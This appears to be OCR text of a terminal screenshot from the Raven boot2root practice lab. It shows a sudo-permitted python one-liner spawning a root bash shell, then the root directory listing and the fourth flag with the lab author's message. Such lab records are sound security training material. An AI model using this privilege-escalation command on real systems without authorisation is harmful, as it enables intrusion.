 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
[michael@target1: ~] Shell No. 1 06:45 PM
Shell No. 1
File Actions Edit View Help
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# cd../..
bash: cd../..: No such file or directory
root@target1:/home/steven# cd ../..
root@target1:/# cd ..
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# > id
root@target1:/# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#